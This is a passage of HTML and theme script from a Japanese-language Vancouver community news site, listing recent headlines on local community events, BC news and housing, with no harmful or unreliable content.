</style><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_19","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_2";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "363";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "91";
tdBlocksArray.push(block_tdi_19);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>


            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_20 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" >
<style>
.tdi_20 .td-block-title > *:before,
            .tdi_20 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_20","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "1";
block_tdi_20.block_type = "td_block_7";
block_tdi_20.post_count = "6";
block_tdi_20.found_posts = "1405";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "235";
tdBlocksArray.push(block_tdi_20);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_21 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_21" >
<style>
.tdi_21 .td-block-title > *:before,
            .tdi_21 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_21","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_block_7";
block_tdi_21.post_count = "6";
block_tdi_21.found_posts = "3737";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "623";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_21 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
